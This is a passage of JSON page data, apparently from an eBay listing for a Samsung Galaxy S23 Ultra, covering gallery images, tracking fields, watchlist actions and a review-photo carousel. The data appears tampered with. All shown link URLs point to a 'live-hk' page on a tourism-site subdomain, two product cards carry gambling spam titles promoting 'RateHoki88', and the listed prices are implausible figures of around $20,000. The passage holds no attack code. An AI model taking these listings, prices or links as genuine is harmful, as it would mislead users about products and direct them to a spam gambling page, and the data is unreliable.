                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "21",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "21",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "23 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 23 of 25",
                                        "imageId": "KpMAAOSwR5doWhTB",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25",
                                        "imageId": "KpMAAOSwR5doWhTB",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 23 of 25",
                                        "imageId": "KpMAAOSwR5doWhTB",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 870,
                                    "width": 1102
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "22",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "22",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "22",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "22",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "22",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "24 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 24 of 25",
                                        "imageId": "CVQAAOSwsqVoWhTE",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25",
                                        "imageId": "CVQAAOSwsqVoWhTE",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 24 of 25",
                                        "imageId": "CVQAAOSwsqVoWhTE",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 1600,
                                    "width": 106
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "23",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "23",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "23",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "23",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "23",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "25 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 25 of 25",
                                        "imageId": "2TAAAOSwLO9oWhTJ",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25",
                                        "imageId": "2TAAAOSwLO9oWhTJ",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 25 of 25",
                                        "imageId": "2TAAAOSwLO9oWhTJ",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 1345,
                                    "width": 744
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "24",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "24",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "24",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "24",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "24",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                }],
                                "nav": {
                                "enabled": false,
                                "nextTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Next image - Item images thumbnails"
                                    }]
                                },
                                "prevTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Previous image - Item images thumbnails"
                                    }]
                                },
                                "close": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Close image gallery."
                                    }]
                                },
                                "gallery": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Item image. Zoom in."
                                    }]
                                },
                                "enlarge": null,
                                "expandButton": {
                                    "_type": "IconButton",
                                    "accessibilityText": "Opens image gallery"
                                }
                                },
                                "photosLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "25 Photos"
                                }]
                                },
                                "stockImageAvailable": true,
                                "mainViewWatchAction": {
                                "_type": "ToggleAction",
                                "additionalParamKeyValues": {
                                    "watch_already_in_list": "Item is already in your watchlist",
                                    "watch_fail": "Something went wrong. Item not added to watchlist.",
                                    "watch_select_sku_error": "Please select options for watching",
                                    "watch_remove_action_error": "Unable to remove from watchlist",
                                    "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                    "watch_overflow": "You have exceeded the limit",
                                    "watch_list_already_full": "Watchlist is full"
                                },
                                "onCallToAction": {
                                    "_type": "CallToAction",
                                    "type": "SECONDARY",
                                    "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_CTA_WATCHING",
                                    "params": {
                                        "srt": "${csrfToken}",
                                        "var": "${varId}"
                                    },
                                    "clientPresentationMetadata": {
                                        "itemId": "406125476878",
                                        "csrfApp": "myebaynode",
                                        "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                        "isMsku": "true",
                                        "presentationType": "OPEN_VIEW",
                                        "varId": "676453543141",
                                        "moduleKey": "PICTURE_PANEL_WATCHING"
                                    },
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "itm": "406125476878",
                                        "var": "676453543141",
                                        "isMsku": "true",
                                        "moduledtl": "mi:2570|li:180878",
                                        "unwatch": "2",
                                        "sid": "p2349526.m2570.l180878"
                                        }
                                    }],
                                    "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                    },
                                    "accessibilityText": "Remove from watchlist",
                                    "actionId": "WATCH"
                                },
                                "offCallToAction": {
                                    "_type": "CallToAction",
                                    "type": "SECONDARY",
                                    "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_WATCH_SIGNIN",
                                    "params": {
                                        "srt": "${csrfToken}",
                                        "var": "${varId}"
                                    },
                                    "clientPresentationMetadata": {
                                        "itemId": "406125476878",
                                        "csrfApp": "myebaynode",
                                        "watchListName": "Watchlist",
                                        "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                        "isMsku": "true",
                                        "presentationType": "OPEN_VIEW",
                                        "varId": "676453543141",
                                        "moduleKey": "PICTURE_PANEL_WATCH"
                                    },
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "itm": "406125476878",
                                        "watch": "2",
                                        "var": "676453543141",
                                        "isMsku": "true",
                                        "moduledtl": "mi:2570|li:180878",
                                        "sid": "p2349526.m2570.l180878"
                                        }
                                    }],
                                    "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                    },
                                    "accessibilityText": "Add to watchlist",
                                    "actionId": "WATCH"
                                },
                                "initialState": "OFF"
                                },
                                "itemId": "406125476878"
                            },
                            "BESTSELLING": {
                                "_type": "PRODUCTS_LIST",
                                "meta": {
                                "name": "BestSellingModel",
                                "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "VIEW",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4475|li:8294"
                                    }
                                }]
                                },
                                "containers": [{
                                "_type": "CardContainer",
                                "controls": {
                                    "carousel": {
                                    "_type": "CarouselControls",
                                    "batchSize": 3,
                                    "previous": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4475|li:8295"
                                        }
                                        }],
                                        "accessibilityText": "Previous slide - Photos from reviews"
                                    },
                                    "next": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4475|li:8295"
                                        }
                                        }],
                                        "accessibilityText": "Next slide - Photos from reviews"
                                    },
                                    "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                    "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                    }
                                },
                                "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Photos from reviews"
                                    }]
                                },
                                "seeAll": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "See all"
                                    }],
                                    "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m4475.l9925"
                                        }
                                    }, {
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "NAVSRC",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:9925"
                                        }
                                    }],
                                    "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                    }
                                },
                                "cards": [{
                                    "_type": "ProductCard",
                                    "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m4475.l8293"
                                        }
                                    }, {
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "NAVSRC",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8293"
                                        }
                                    }],
                                    "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                    },
                                    "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                    }]
                                    },
                                    "image": {
                                    "_type": "Image",
                                    "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                    "originalSize": {
                                        "height": 225,
                                        "width": 225
                                    },
                                    "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                    },
                                    "priceGuidance": {
                                    "primaryGuidance": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$20025.99 New",
                                        "styles": ["BOLD"]
                                        }],
                                        "accessibilityText": "$20025.99 New"
                                    },
                                    "secondaryGuidances": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$20000.00 Used"
                                        }],
                                        "accessibilityText": "$20000.00 Used"
                                    }]
                                    },
                                    "reviews": {
                                    "starRating": {
                                        "_type": "StarRating",
                                        "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                        "averageRating": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "3.7"
                                        }],
                                        "value": 3.7
                                        },
                                        "count": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "(18)"
                                        }],
                                        "value": 18
                                        }
                                    }
                                    }
                                }, {
                                    "_type": "ProductCard",
                                    "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m4475.l8293"
                                        }
                                    }, {
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "NAVSRC",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8293"
                                        }
                                    }],
                                    "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                    },
                                    "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88"
                                    }]
                                    },
                                    "image": {
                                    "_type": "Image",
                                    "title": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88",
                                    "originalSize": {
                                        "height": 225,
                                        "width": 225
                                    },
                                    "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                    },
                                    "priceGuidance": {
                                    "primaryGuidance": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200 New",
                                        "styles": ["BOLD"]
                                        }],
                                        "accessibilityText": "$200 New"
                                    },
                                    "secondaryGuidances": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$20061.00 Used"
                                        }],
                                        "accessibilityText": "$20061.00 Used"
                                    }]
                                    },
                                    "reviews": {
                                    "starRating": {
                                        "_type": "StarRating",
                                        "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                        "averageRating": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "4.9"
                                        }],
                                        "value": 4.9
                                        },
                                        "count": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "(35)"
                                        }],
                                        "value": 35
                                        }
                                    }
                                    }
                                }, {
                                    "_type": "ProductCard",
                                    "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m4475.l8293"
                                        }
                                    }, {
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "NAVSRC",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8293"
                                        }
                                    }],
                                    "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                    },
                                    "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                    }]
                                    },
                                    "image": {
                                    "_type": "Image",
                                    "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                    "originalSize": {
                                        "height": 225,
                                        "width": 225
                                    },
                                    "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                    },
                                    "priceGuidance": {
                                    "primaryGuidance": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$20085.66 New",
                                        "styles": ["BOLD"]
                                        }],
                                        "accessibilityText": "$20085.66 New"
                                    },
                                    "secondaryGuidances": [{
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$20020.00 Used"
                                        }],
                                        "accessibilityText": "$20020.00 Used"
                                    }]
                                    },
                                    "reviews": {
                                    "starRating": {
                                        "_type": "StarRating",
                                        "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                        "averageRating": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "4.3"
                                        }],
                                        "value": 4.3
                                        },
                                        "count": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "(18)"
                                        }],
                                        "value": 18
                                        }
                                    }
                                    }
                                }, {
                                    "_type": "ProductCard",
                                    "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m4475.l8293"
                                        }
                                    }, {
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "NAVSRC",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8293"
                                        }
                                    }],
                                    "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                    },
                                    "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "RATEHOKI88"
                                    }]
                                    },
                                    "image": {
                                    "_type": "Image",
                                    "title": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88",
                                    "originalSize": {
                                        "height": 225,
                                        "width": 225
                                    },
